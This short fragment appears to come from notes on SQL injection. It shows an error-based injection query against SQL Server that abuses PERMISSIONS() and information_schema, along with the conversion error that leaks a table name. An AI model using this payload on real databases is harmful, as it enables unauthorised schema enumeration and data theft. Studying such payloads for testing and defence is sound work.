 1 select * from tn_Attitudes where id =1 and 1=PERMISSIONS((select top 1 table_name from information_schema.tables))
信息
[SQL]select * from tn_Attitudes where id =1 and 1=PERMISSIONS((select top 1 table_name from information_schema.tables))
[Err] 22018 - [SQL Server]在将 nvarchar 值 'tn_MedalGroups' 转换成数据类型 int 时失败。